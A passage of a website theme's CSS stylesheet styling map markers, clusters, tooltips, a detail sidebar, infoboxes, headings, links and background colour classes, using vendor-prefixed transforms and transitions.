    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
  }

  10% {
    filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1;
  }

  100% {
    -moz-transform: scale(2);
    -ms-transform: scale(2);
    -webkit-transform: scale(2);
    transform: scale(2);
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
  }
}
.map, .map-wrapper {
  height: 100%;
}

.map-wrapper .geo-location {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  position: absolute;
  height: 30px;
  width: 30px;
  background-color: #052D55;
  color: white;
  font-size: 18px;
  text-align: center;
  line-height: 30px;
  right: 20px;
  top: 20px;
  z-index: 1;
  cursor: pointer;
}
.map-wrapper .geo-location:hover {
  background-color: white;
  color: #052D55;
}

.map.show-marker-labels .marker .title {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.map .cluster:hover > div {
  -moz-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  -webkit-transform: rotateY(180deg);
  transform: rotateY(180deg);
}
.map .cluster > div {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -moz-transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  -webkit-transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 2px rgba(255, 255, 255, 0.3);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 2px rgba(255, 255, 255, 0.3);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 2px rgba(255, 255, 255, 0.3);
  background-color: #052D55;
  border: 2px solid #052D55;
  width: 36px;
  height: 36px;
  color: #fff !important;
  line-height: 32px !important;
}
.map .cluster > div:after {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -moz-transform: translateZ(-2px);
  -ms-transform: translateZ(-2px);
  -webkit-transform: translateZ(-2px);
  transform: translateZ(-2px);
  -moz-box-shadow: inset 0px 0px 0px 2px rgba(255, 255, 255, 0.3);
  -webkit-box-shadow: inset 0px 0px 0px 2px rgba(255, 255, 255, 0.3);
  box-shadow: inset 0px 0px 0px 2px rgba(255, 255, 255, 0.3);
  border: 2px solid #052D55;
  background-color: #052D55;
  width: 36px;
  height: 36px;
  position: absolute;
  top: -2px;
  left: -2px;
  content: "";
}
.map .cluster > div:before {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  -moz-transform: translateZ(-4px);
  -ms-transform: translateZ(-4px);
  -webkit-transform: translateZ(-4px);
  transform: translateZ(-4px);
  content: "\f002";
  color: #fff;
  position: absolute;
  top: 0;
  left: 0;
  width: 33px;
  height: 36px;
  line-height: 30px;
  font-size: 14px;
  text-align: center;
}
.map a[href^="http://maps.google.com/maps"] {
  display: none !important;
}
.map a[href^="https://maps.google.com/maps"] {
  display: none !important;
}
.map .gmnoprint a, .map .gmnoprint span, .map .gm-style-cc {
  display: none;
}
.map .marker {
  display: inline-block;
  cursor: pointer;
  position: relative;
}
.map .marker:after {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-transform: scale(0.7, 0.7);
  -ms-transform: scale(0.7, 0.7);
  -webkit-transform: scale(0.7, 0.7);
  transform: scale(0.7, 0.7);
  width: 14px;
  height: 4px;
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  background-color: rgba(0, 0, 0, 0.3);
  z-index: 0;
}
.map .marker:hover:after, .map .marker.hover-state:after, .map .marker.active:after {
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
}
.map .marker:hover .marker-wrapper, .map .marker.hover-state .marker-wrapper, .map .marker.active .marker-wrapper {
  -moz-transform: rotateY(180deg) translateY(-4px);
  -ms-transform: rotateY(180deg) translateY(-4px);
  -webkit-transform: rotateY(180deg) translateY(-4px);
  transform: rotateY(180deg) translateY(-4px);
}
.map .marker:hover .marker-wrapper .pin:after, .map .marker.hover-state .marker-wrapper .pin:after, .map .marker.active .marker-wrapper .pin:after {
  -moz-transform: translateX(-1px);
  -ms-transform: translateX(-1px);
  -webkit-transform: translateX(-1px);
  transform: translateX(-1px);
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
}
.map .marker:hover .title, .map .marker.hover-state .title, .map .marker.active .title {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -webkit-transform: translateX(0px);
  transform: translateX(0px);
}
.map .marker.active .marker-wrapper:before {
  -webkit-animation-delay: 0s;
  -webkit-animation-duration: 2s;
  -webkit-animation-name: pulse;
  -webkit-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -webkit-animation-iteration-count: infinite;
  -moz-animation-delay: 0s;
  -moz-animation-duration: 2s;
  -moz-animation-name: pulse;
  -moz-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -moz-animation-iteration-count: infinite;
  -o-animation-delay: 0s;
  -o-animation-duration: 2s;
  -o-animation-name: pulse;
  -o-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -o-animation-iteration-count: infinite;
  animation-delay: 0s;
  animation-duration: 2s;
  animation-name: pulse;
  animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  animation-iteration-count: infinite;
}
.map .marker .marker-wrapper {
  -moz-transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  -webkit-transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  position: relative;
  transform-style: preserve-3d;
  width: 37px;
  height: 49px;
}
.map .marker .marker-wrapper:before {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  background-color: #052D55;
  width: 37px;
  height: 37px;
  position: absolute;
  top: 0;
  left: 0;
  content: "";
  z-index: -1;
}
.map .marker .marker-wrapper:after {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  -moz-transform: translateZ(-4px);
  -ms-transform: translateZ(-4px);
  -webkit-transform: translateZ(-4px);
  transform: translateZ(-4px);
  content: "\f002";
  color: #fff;
  position: absolute;
  top: 0;
  left: 0;
  width: 37px;
  height: 37px;
  line-height: 34px;
  font-size: 14px;
  text-align: center;
}
.map .marker .marker-wrapper .pin {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 2px white;
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 2px white;
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 2px white;
  transform-style: preserve-3d;
  border: 2px solid #052D55;
  position: absolute;
  top: 0;
  left: 0;
  width: 37px;
  height: 37px;
  background-size: cover;
}
.map .marker .marker-wrapper .pin:before {
  -moz-transform: translateZ(-2px);
  -ms-transform: translateZ(-2px);
  -webkit-transform: translateZ(-2px);
  transform: translateZ(-2px);
  -moz-box-shadow: inset 0px 0px 0px 2px rgba(255, 255, 255, 0.3);
  -webkit-box-shadow: inset 0px 0px 0px 2px rgba(255, 255, 255, 0.3);
  box-shadow: inset 0px 0px 0px 2px rgba(255, 255, 255, 0.3);
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  border: 2px solid #052D55;
  content: "";
  z-index: -2px;
  background-color: #052D55;
  position: absolute;
  top: -2px;
  left: -2px;
  width: 37px;
  height: 37px;
  z-index: 1;
}
.map .marker .marker-wrapper .pin .image {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 2px white;
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 2px white;
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 2px white;
  background-size: cover;
  height: 100%;
  width: 100%;
  position: relative;
  z-index: 2;
}
.map .marker .marker-wrapper .pin .image:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 8px 4px 0 4px;
  border-color: #052D55 transparent transparent transparent;
  content: "";
  position: absolute;
  bottom: -8px;
  left: 0;
  right: 0;
  margin: auto;
}
.map .marker .tag {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -moz-transform: translateZ(3px);
  -ms-transform: translateZ(3px);
  -webkit-transform: translateZ(3px);
  transform: translateZ(3px);
  position: absolute;
  top: -3px;
  right: -1px;
  z-index: -1;
  background-color: #052D55;
  width: 19px;
  font-size: 9px;
  height: 19px;
  color: #fff;
  text-align: center;
  line-height: 18px;
  transform-style: preserve-3d;
}
.map .marker .tag i {
  -moz-transform: translateZ(2px);
  -ms-transform: translateZ(2px);
  -webkit-transform: translateZ(2px);
  transform: translateZ(2px);
  transform-style: preserve-3d;
}
.map .marker .title {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transform: translateX(10px);
  -ms-transform: translateX(10px);
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  border-radius: 1px;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.25);
  -webkit-box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.25);
  pointer-events: none;
  position: absolute;
  left: 50px;
  top: 5px;
  white-space: nowrap;
  background-color: #fff;
  padding: 2px 4px;
}
.map .marker .title:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 4px 6px 4px 0;
  border-color: transparent #fff transparent transparent;
  content: "";
  position: absolute;
  left: -6px;
  top: 0;
  bottom: 0;
  margin: auto;
}
.map .marker .title:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 4px 6px 4px 0;
  border-color: transparent rgba(0, 0, 0, 0.2) transparent transparent;
  content: "";
  position: absolute;
  left: -6px;
  top: 2px;
  bottom: 0;
  margin: auto;
}
.map .tooltip .tooltip-inner {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  white-space: nowrap;
  -moz-transform: translateY(-5px);
  -ms-transform: translateY(-5px);
  -webkit-transform: translateY(-5px);
  transform: translateY(-5px);
  background-color: #fff;
  color: #1f1f1f;
}
.map .tooltip .tooltip-arrow {
  -moz-transform: translateY(-5px);
  -ms-transform: translateY(-5px);
  -webkit-transform: translateY(-5px);
  transform: translateY(-5px);
  border-top-color: rgba(0, 0, 0, 0.3);
  z-index: 1;
  bottom: -1px;
}
.map .tooltip .tooltip-arrow:after {
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 5px 5px 0;
  border-top-color: #fff;
  position: absolute;
  top: -6px;
  left: -5px;
  content: "";
}

.sidebar-detail {
  -moz-transition: 0.7s ease;
  -webkit-transition: 0.7s ease;
  transition: 0.7s ease;
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  background-color: #fff;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  height: 100%;
  width: 100%;
  padding: 10px 0;
}
.sidebar-detail section {
  padding-bottom: 15px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.08);
  margin-bottom: 15px;
  margin-top: 15px;
}
.sidebar-detail section:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
.sidebar-detail h3 {
  font-size: 18px;
  font-weight: normal;
  color: inherit;
  margin-bottom: 20px;
}
.sidebar-detail .gallery-wrapper {
  height: 100%;
  position: relative;
}
.sidebar-detail .gallery-wrapper .price {
  font-size: 14px !important;
  padding: 5px 10px !important;
}
.sidebar-detail .gallery {
  height: 100%;
}
.sidebar-detail .gallery .owl-stage-outer {
  height: 100%;
}

.sidebar-detail .sidebar-wrapper, .modal .sidebar-wrapper {
  padding: 0 20px;
}
.sidebar-detail .section-title, .modal .section-title {
  margin-bottom: 15px;
  position: relative;
  margin-top: 10px;
}
.sidebar-detail .section-title h2, .modal .section-title h2 {
  margin-left: 0;
  margin-top: 0;
  margin-bottom: 0;
}
.sidebar-detail .section-title h4, .modal .section-title h4 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  font-size: 14px;
  margin-bottom: 5px;
  margin-top: 5px;
}
.sidebar-detail h5, .modal h5 {
  font-size: 14px;
}
.sidebar-detail h5 i, .modal h5 i {
  color: rgba(0, 0, 0, 0.2);
  margin-right: 10px;
}
.sidebar-detail h5 a, .modal h5 a {
  color: inherit;
}
.sidebar-detail .label, .modal .label {
  margin-bottom: 10px;
  display: inline-block;
  padding: 5px;
  margin-right: 15px;
  margin-top: 5px;
}
.sidebar-detail .rating-passive, .modal .rating-passive {
  display: inline-block;
}
.sidebar-detail .owl-dots, .modal .owl-dots {
  text-align: left;
}
.sidebar-detail .back, .modal .back {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  cursor: pointer;
  border: 2px solid rgba(0, 0, 0, 0.1);
  width: 40px;
  height: 40px;
  margin-right: 15px;
  position: relative;
}
.sidebar-detail .back:after, .modal .back:after {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'ElegantIcons';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  position: absolute;
  top: 0;
  left: 0;
  content: "\#";
  width: 20px;
  height: 20px;
  width: 100%;
  line-height: 36px;
  font-size: 22px;
  text-align: center;
  color: #052D55;
}
.sidebar-detail .back:hover, .modal .back:hover {
  border: 2px solid rgba(0, 0, 0, 0.3);
}
.sidebar-detail .gallery, .modal .gallery {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  margin: 20px 0;
}
.sidebar-detail .gallery.show, .modal .gallery.show {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.sidebar-detail .gallery img, .modal .gallery img {
  display: block;
  position: relative;
}
.sidebar-detail .gallery img:after, .modal .gallery img:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
  background: -moz-linear-gradient(top, transparent 0%, black 100%);
  background: -webkit-linear-gradient(top, transparent 0%, black 100%);
  background: linear-gradient(to bottom, transparent 0%, black 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000',GradientType=0 );
  position: absolute;
  bottom: 0;
  left: 0;
  height: 100%;
  width: 100%;
  content: "";
}
.sidebar-detail .ribbon, .modal .ribbon {
  top: inherit;
  bottom: 0;
}
.sidebar-detail .controls-more, .modal .controls-more {
  margin: inherit;
  bottom: inherit;
  top: 5px;
  z-index: 5;
}
.sidebar-detail .controls-more ul, .modal .controls-more ul {
  bottom: inherit;
  top: 35px;
}
.sidebar-detail .controls-more ul li:first-child a:after, .modal .controls-more ul li:first-child a:after {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 0 11px 11px;
  border-color: transparent transparent #fff transparent;
  content: "";
  position: absolute;
  right: 0px;
  top: -10px;
  bottom: inherit;
  height: 11px;
  width: 11px;
}
.sidebar-detail .controls-more ul li:first-child a:before, .modal .controls-more ul li:first-child a:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 0 15px 14px;
  border-color: transparent transparent rgba(0, 0, 0, 0.05) transparent;
  content: "";
  position: absolute;
  right: -2px;
  top: -15px;
  bottom: inherit;
  height: 11px;
  width: 11px;
}
.sidebar-detail .controls-more ul li:first-child a:hover:after, .modal .controls-more ul li:first-child a:hover:after {
  border-color: transparent transparent #e8e8e8 transparent;
}
.sidebar-detail .controls-more ul li:last-child a:before, .sidebar-detail .controls-more ul li:last-child a:after, .modal .controls-more ul li:last-child a:before, .modal .controls-more ul li:last-child a:after {
  display: none;
}
.sidebar-detail .jssocials-share, .modal .jssocials-share {
  padding: 1px 3px 2px 3px;
}
.sidebar-detail .jssocials-share .jssocials-share-logo, .modal .jssocials-share .jssocials-share-logo {
  font-size: 1em;
}

.infobox-wrapper {
  -moz-transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  -webkit-transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
.infobox-wrapper.show {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.infobox-wrapper.show > img {
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
}
.infobox-wrapper.show .infobox > a {
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
}
.infobox-wrapper.show .infobox .rating-passive {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -webkit-transform: translateX(0px);
  transform: translateX(0px);
  -moz-transition-delay: 0.2s;
  -webkit-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.infobox-wrapper.show .infobox .description {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -webkit-transform: translateX(0px);
  transform: translateX(0px);
  -moz-transition-delay: 0.1s;
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.infobox-wrapper > img {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -webkit-transform: scale(0);
  transform: scale(0);
  position: absolute !important;
  z-index: 1;
  right: -15px;
  top: -15px;
}
.infobox-wrapper .infobox {
  width: 270px;
}
.infobox-wrapper .infobox .description {
  -moz-transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  -webkit-transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transform: translateX(-10px);
  -ms-transform: translateX(-10px);
  -webkit-transform: translateX(-10px);
  transform: translateX(-10px);
  z-index: 1;
  bottom: 40px;
  padding-right: 20px;
}
.infobox-wrapper .infobox .description h3 {
  font-size: 18px;
}
.infobox-wrapper .infobox .description h4 {
  font-size: 12px;
}
.infobox-wrapper .infobox .rating-passive {
  -moz-transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  -webkit-transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transform: translateX(-10px);
  -ms-transform: translateX(-10px);
  -webkit-transform: translateX(-10px);
  transform: translateX(-10px);
  position: absolute;
  bottom: 15px;
  left: 20px;
  padding: 0;
  background-color: transparent;
  color: #fff;
  display: inline-block;
}
.infobox-wrapper .infobox .rating-passive .stars {
  margin-right: 2px;
}
.infobox-wrapper .infobox .rating-passive .stars figure {
  color: #fff;
}
.infobox-wrapper .infobox > a {
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  -webkit-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  -moz-transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  -webkit-transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  -moz-transform: translateY(15px);
  -ms-transform: translateY(15px);
  -webkit-transform: translateY(15px);
  transform: translateY(15px);
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
.infobox-wrapper .infobox > a .image {
  background-position: 50% 50%;
  background-size: cover;
}
.infobox-wrapper .infobox > a .image:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
  background-color: transparent;
}
.infobox-wrapper .infobox .controls-more {
  right: 15px;
  top: inherit;
  bottom: 10px;
}
.infobox-wrapper .infobox .controls-more:hover:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  color: #fff;
}
.infobox-wrapper .infobox .controls-more:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  color: #fff;
}

/* 3. Elements Styling */
body {
  color: #1f1f1f;
  font-size: 14px;
  font-family: 'Lato', sans-serif;
  position: relative;
}

address {
  margin-bottom: 10px;
}
address figure {
  margin-bottom: 5px;
}
address i {
  width: 30px;
  color: #052D55;
  margin-left: -30px;
}

a {
  -moz-transition: 0.2s ease-in-out;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  color: #052D55;
  text-decoration: none;
  position: relative;
}
a:hover, a:active, a:focus {
  color: #000;
  outline: none !important;
  text-decoration: none;
}
a.link {
  font-size: 10px;
  font-weight: bold;
  text-transform: uppercase;
}
a.link:hover, a.link:active, a.link:focus {
  color: #000;
}
a.link:hover.icon i, a.link:active.icon i, a.link:focus.icon i {
  color: #1f1f1f;
}
a.link.icon i {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  font-size: 12px;
  margin-left: 5px;
  position: relative;
  top: 1px;
}
a.link.arrow:after {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'ElegantIcons';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  content: "$";
  font-size: 14px;
  vertical-align: middle;
  margin-left: 2px;
  top: -1px;
  position: relative;
}
a.icon i {
  margin: 0 5px;
}
a.underline {
  text-decoration: underline;
}
a.btn {
  display: inline-block;
}

dl {
  margin-bottom: 0;
}
dl dt {
  float: left;
  padding: 2px 0;
}
dl dd {
  text-align: right;
  padding: 2px 0;
}

.homepage h2 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  color: #052D55;
  font-size: 36px;
  font-weight: lighter;
}
.homepage h3 {
  margin-bottom: 15px;
  font-weight: lighter;
  margin-top: 10px;
}
.homepage .section-title {
  margin-top: 15px;
}

h1 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  color: #052D55;
  font-size: 36px;
  font-weight: lighter;
  margin-top: 5px;
}

h2 {
  font-size: 26px;
  color: #052D55;
  font-weight: lighter;
  margin-top: 5px;
}

h3 {
  margin-top: 0px;
  color: #052D55;
  font-size: 18px;
  margin-bottom: 25px;
}
h3.subtitle {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  color: #1f1f1f;
  font-size: 16px;
  font-weight: normal;
}
h3 span {
  padding-left: 5px;
}

h4 {
  font-size: 14px;
  font-weight: bold;
}

hr {
  margin-bottom: 30px;
  margin-top: 30px;
}

html, body {
  height: 100%;
}

p {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=65);
  /*opacity: 0.65;*/
  line-height: 18px;
}

ul {
  padding-left: 15px;
}
ul.bullets {
  list-style: none;
  padding-left: 0px;
  line-height: 25px;
}
ul.bullets li:before {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  content: "\f111";
  color: #052D55;
  font-size: 7px;
  position: relative;
  top: -4px;
  margin-right: 12px;
}
ul.checkboxes {
  list-style: none;
  padding-left: 0;
}
ul.checkboxes label {
  font-weight: normal;
}
ul.checkboxes label span {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  float: right;
  font-size: 10px;
  line-height: 20px;
}
ul.checkboxes.inline li {
  width: 24%;
  float: left;
}

section:not(.block) {
  margin-top: 5px;
  margin-bottom: 30px;
}
section:not(.block) h2 {
  margin-bottom: 20px;
}

/* 4. Universal classes */
.block {
  padding: 30px 0;
  /*overflow: hidden;*/
  position: relative;
}
.block.big-padding {
  padding: 60px 0;
}

.bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  overflow: hidden;
}
.bg img {
  max-width: inherit;
  height: 100%;
}
.bg.color.default {
  background-color: #052D55;
}
.bg.color.dark {
  background-color: #1f1f1f;
}
.bg.color.white {
  background-color: #fff;
}
.bg.color.neutral {
  background-color: #f6f6f4;
}
.bg.color.black {
  background-color: #000;
}

.background-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  overflow: hidden;
}
.background-wrapper img {
  width: 100%;
  height: auto;
}
.background-wrapper .map {
  height: 100%;
}
.background-wrapper .background-color {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -2;
}
.background-wrapper .background-color.background-color-white {
  background-color: #fff;
}
.background-wrapper .background-color.background-color-black {
  background-color: #000;
}
.background-wrapper .background-color.background-color-default {
  background-color: #052D55;
}

.background-is-dark {
  color: #fff;
}
.background-is-dark a {
  color: #fff;
}
.background-is-dark a:hover, .background-is-dark a:active, .background-is-dark a:focus {
  color: #fff;
}
.background-is-dark a.btn-default {
  color: #000;
}
.background-is-dark h1, .background-is-dark h2, .background-is-dark h3, .background-is-dark h4, .background-is-dark h5 {
  color: #fff;
}
.background-is-dark .btn.btn-primary {
  /*background-color: darken( $color-default, 5% );*/
  color: #fff;
  /*border-color: darken( $color-default, 5% );*/
}
.background-is-dark .btn.btn-primary:hover, .background-is-dark .btn.btn-primary:active, .background-is-dark .btn.btn-primary:active:hover, .background-is-dark .btn.btn-primary:focus {
  /*background-color: darken($color-default,12%); border-color: darken($color-default,12%);*/
}
.background-is-dark .btn.btn-primary.btn-framed {
  color: #fff;
}
.background-is-dark .btn.btn-primary.btn-framed:hover, .background-is-dark .btn.btn-primary.btn-framed:active, .background-is-dark .btn.btn-primary.btn-framed:active:hover, .background-is-dark .btn.btn-primary.btn-framed:focus {
  border-color: #052D55;
}
.background-is-dark .owl-dots .owl-dot span {
  background-color: #fff;
}
.background-is-dark .ui-slider .noUi-base {
  background-color: #7434ea;
}
.background-is-dark .ui-slider .noUi-base .noUi-connect {
  background-color: #fff;
}
.background-is-dark .ui-slider .noUi-base .noUi-background {
  background-color: #7434ea;
}
.background-is-dark .ui-slider .noUi-base .noUi-handle {
  border: 2px solid #fff;
  background-color: #052D55;
}
.background-is-dark .ui-slider .noUi-base .noUi-handle:hover, .background-is-dark .ui-slider .noUi-base .noUi-handle.noUi-active {
  -moz-box-shadow: 0px 0px 0px 8px rgba(255, 255, 255, 0.07);
  -webkit-box-shadow: 0px 0px 0px 8px rgba(255, 255, 255, 0.07);
  box-shadow: 0px 0px 0px 8px rgba(255, 255, 255, 0.07);
}
.background-is-dark .ui-slider .values {
  color: #fff;
}
.background-is-dark .ui-slider .values input {
  background-color: transparent;
  border: none;
  width: 49%;
}

